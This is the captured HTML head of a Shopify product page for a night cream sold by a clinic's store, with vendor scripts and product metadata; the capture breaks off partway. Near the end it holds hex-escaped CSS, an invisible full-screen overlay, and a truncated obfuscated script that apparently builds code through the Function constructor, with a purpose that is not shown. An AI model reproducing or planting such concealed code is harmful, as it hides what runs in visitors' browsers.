

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamclinic.com/products/resync-revitalizing-night-cream
body_size: 112832
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v245","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"resync-revitalizing-night-cream","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1766038979,"path":"\/products\/resync-revitalizing-night-cream","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/resync-revitalizing-night-cream","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){var require=undefined,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,s=t.headers||{};s.Accept=s.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;for(n in!t.crossOrigin&&!s[requestedWith]&&(s[requestedWith]=defaultHeaders.requestedWith),!s[contentType]&&!r&&(s[contentType]=t.contentType||defaultHeaders.contentType),s)s.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,s[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,s){var r=uniqid++,o=e.jsonpCallback||"callback",a=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),i=new RegExp("((^|[?]|&)"+o+")=([^&]+)"),l=s.match(i),c=doc.createElement("script"),u=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?s=s.replace(i,"$1="+a):a=l[3]:s=urlappend(s,o+"="+a),context[a]=generalCallback,c.type="text/javascript",c.src=s,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!d&&(c.htmlFor=c.id="_reqwest_"+r),c.onload=c.onreadystatechange=function(){if(c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||u)return!1;c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=undefined,head.removeChild(c),u=1},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(c),u=1}}}function getRequest(e,t){var n,s=this.o,r=(s.method||"GET").toUpperCase(),o="string"==typeof s?s:s.url,a=!1!==s.processData&&s.data&&"string"!=typeof s.data?reqwest.toQueryString(s.data):s.data||null,i=!1;return("jsonp"==s.type||"GET"==r)&&a&&(o=urlappend(o,a),a=null),"jsonp"==s.type?handleJsonp(s,e,t,o):((n=s.xhr&&s.xhr(s)||xhr(s)).open(r,o,!1!==s.async),setHeaders(n,s),setCredentials(n,s),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},i=!0):n.onreadystatechange=handleReadyState(this,e,t),s.before&&s.before(n),i?setTimeout(function(){n.send(a)},200):n.send(a),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;0<self._completeHandlers.length;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);0<self._fulfillmentHandlers.length;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;0<self._errorHandlers.length;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,s,r,o,a=e.name,i=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(a,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&a)switch(i){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),s=/radio/i.test(e.type),r=e.value,(!n&&!s||e.checked)&&t(a,normalize(n&&""===r?"on":r)));break;case"textarea":t(a,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(0<=e.selectedIndex?e.options[e.selectedIndex]:null);else for(o=0;e.length&&o<e.length;o++)e.options[o].selected&&l(e.options[o])}}function eachFormElement(){var e,t,o=this,n=function(e,t){var n,s,r;for(n=0;n<t.length;n++)for(r=e[byTag](t[n]),s=0;s<r.length;s++)serial(r[s],o)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,o),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var n={};return eachFormElement.apply(function(e,t){e in n?(n[e]&&!isArray(n[e])&&(n[e]=[n[e]]),n[e].push(t)):n[e]=t},arguments),n}function buildParams(e,t,n,s){var r,o,a,i=/\[\]$/;if(isArray(t))for(o=0;t&&o<t.length;o++)a=t[o],n||i.test(e)?s(e,a):buildParams(e+"["+("object"==typeof a?o:"")+"]",a,n,s);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,s);else s(e,t)}var context=this,XHR2;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0!==e.crossOrigin)return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP");var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var n=[];return eachFormElement.apply(function(e,t){n.push({name:e,value:t})},arguments),n},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t=Array.prototype.slice.call(arguments,0);return(e=t.pop())&&e.nodeType&&t.push(e)&&(e=null),e&&(e=e.type),("map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString).apply(null,t)},reqwest.toQueryString=function(e,t){var n,s,r=t||!1,o=[],a=encodeURIComponent,i=function(e,t){t="function"==typeof t?t():null==t?"":t,o[o.length]=a(e)+"="+a(t)};if(isArray(e))for(s=0;e&&s<e.length;s++)i(e[s].name,e[s].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,i);return o.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){for(var t in e=e||{})globalSetupOptions[t]=e[t]},reqwest}();
/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */!function(){var a=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(a.state={},a.util={},a.loading=!1,n)try{a.state=JSON.parse(n)}catch(u){}if(document.addEventListener&&document.querySelector){var s,r,o,t=[76,79,67,75,83,77,73,84,72,49,49],i=function(){r=t.slice(0)},l="style",c=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",c),document.removeEventListener("click",c),s&&document.body.removeChild(s),s=null)};i(),document.addEventListener("keyup",function(e){if(e.keyCode===r[0]){if(clearTimeout(o),r.shift(),0<r.length)return void(o=setTimeout(i,1e3));i(),c(),(s=document.createElement("div"))[l].width="50%",s[l].maxWidth="1000px",s[l].height="85%",s[l].border="1px rgba(0, 0, 0, 0.2) solid",s[l].background="rgba(255, 255, 255, 0.99)",s[l].borderRadius="4px",s[l].position="fixed",s[l].top="50%",s[l].left="50%",s[l].transform="translateY(-50%) translateX(-50%)",s[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",s[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,s.appendChild(t),document.body.appendChild(s),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",c),document.addEventListener("click",c)}})}a.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),a.path=a.state.path||window.location.pathname,a.basePath=a.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),a.reloading=!1,a.util.console=window.console||{log:function(){},error:function(){}},a.util.makeUrl=function(e,t){var n,s=a.basePath+e,r=[],o=a.cache();for(n in o)r.push(n+"="+encodeURIComponent(o[n]));for(n in t)r.push(n+"="+encodeURIComponent(t[n]));return a.state.customer_id&&(r.push("customer_id="+encodeURIComponent(a.state.customer_id)),r.push("customer_id_signature="+encodeURIComponent(a.state.customer_id_signature))),s+=(-1===s.indexOf("?")?"?":"&")+r.join("&")},a._initializeCallbacks=[],a.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';a._initializeCallbacks.push(t)},a.initializeSession=function(e){if(!a.isEmbedded){var t=!1,n=!0,s=!0;(e=e||{}).silent&&(s=n=!(t=!0)),a.ping({silent:t,spinner:n,reload:s,callback:function(){a._initializeCallbacks.forEach(function(e){e()})}})}},a.cache=function(e){var t={};try{var n=function r(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(u){}if(e){for(var s in e)t[s]=e[s];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},a.cache.cart=a.state.cart,a.cache.cartLastSaved=null,a.params=a.cache(),a.util.reload=function(){a.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(u){a.util.console.error("Preferred reload method failed",u),window.location.reload()}},a.cache.saveCart=function(e){if(!a.cache.cart||a.cache.cart===a.cache.cartLastSaved)return e?e():null;var t=a.cache.cartLastSaved;a.cache.cartLastSaved=a.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:a.cache.cart}},complete:e,error:function(e){if(a.cache.cartLastSaved=t,!a.reloading)throw e}})},a.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',a.util.clobberBody=function(e){document.body.innerHTML=e},a.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},a.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,s={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":s[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(s[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":s[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":s[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(s[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s[e.elements[t].name]=e.elements[t].value}}return s}},a.util.on=function(e,o,a,t){t=t||document;var i="locksmith-"+e+o,n=function(e){var t=e.target,n=e.target.parentElement,s=t.className.baseVal||t.className||"",r=n.className.baseVal||n.className||"";("string"==typeof s&&-1!==s.split(/\s+/).indexOf(o)||"string"==typeof r&&-1!==r.split(/\s+/).indexOf(o))&&!e[i]&&(e[i]=!0,a(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},a.util.enableActions=function(e){a.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,a.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),a.util.reload()}}))},e)},a.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var s=document.createElement("div");s.innerHTML=t,e.appendChild(s)}else e.innerHTML=t;var r,o,a=e.querySelectorAll("script");for(o=0;o<a.length;++o){r=a[o];var i=document.createElement("script");if(r.type&&(i.type=r.type),r.src)i.src=r.src;else{var l=document.createTextNode(r.innerHTML);i.appendChild(l)}e.appendChild(i)}var c=e.querySelector("[autofocus]");c&&c.focus()},a.post=function(e,t,n){!1!==(n=n||{}).spinner&&a.util.clobberBody(a.util.spinnerHTML);var s={};n.container===document?(s.layout=1,n.success=function(e){document.getElementById(n.container);a.util.clobberDocument(e)}):n.container&&(s.layout=0,n.success=function(e){var t=document.getElementById(n.container);a.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),a.loading=!0;var r=a.util.makeUrl(e,s);reqwest({url:r,method:"post",type:n.type||"html",data:t,complete:function(){a.loading=!1},error:function(e){if(!a.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)},success:n.success||a.util.clobberDocument})},a.postResource=function(e,t){e.path=a.path,e.search=window.location.search,e.state=a.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=a.cache.cart,e.locksmith_json=a.jsonTag,e.locksmith_json_signature=a.jsonTagSignature,a.post("/resource",e,t)},a.ping=function(e){if(!a.isEmbedded){e=e||{};a.post("/ping",{path:a.path,search:window.location.search,state:a.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&a.showMessages(e.messages)}})}},a.timeoutMonitor=function(){var e=a.cache.cart;a.ping({callback:function(){e!==a.cache.cart||setTimeout(function(){a.timeoutMonitor()},6e4)}})},a.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),a.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),a.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v245\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"resync-revitalizing-night-cream\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1766038979,\"path\":\"\\\/products\\\/resync-revitalizing-night-cream\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/resync-revitalizing-night-cream\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="2af5585482744193e693ef095661c243512f57a98ce05acb655c020723af98a9"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Resync Revitalizing Night Cream</title><meta name="description" content="  Resync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated">
<link rel="canonical" href="https://southwilliamclinic.com/products/resync-revitalizing-night-cream"><link rel="shortcut icon" href="//southwilliamclinic.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/resync-revitalizing-night-cream.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="Resync Revitalizing Night Cream">
<meta property="product:price:amount" content="64.40">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45.png?v=1673348472">
<meta property="og:image:secure_url" content="https://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45.png?v=1673348472">
<meta property="og:image:width" content="504">
  <meta property="og:image:height" content="644"><meta property="og:description" content="  Resync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated">
<meta property="og:url" content="https://southwilliamclinic.com/products/resync-revitalizing-night-cream">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Resync Revitalizing Night Cream">
<meta name="twitter:description" content=" 
Resync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.Benefits:• Deeply hydrates the skin to help improve softness and radiance• Revitalizes the look of skin after exposure to environmental stressors, such as blue light• Help improve the overall appearance of fine lines, dark spots and uneven texture
Cautions:For external use only. Keep out of reach of children. Avoid direct contact with eyes.If contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue useifexcessive skin irritation develops or increases. If irritation persists, consulta health care practitioner.">
<meta name="twitter:image" content="https://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45_1200x1200_crop_center.png?v=1673348472">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x 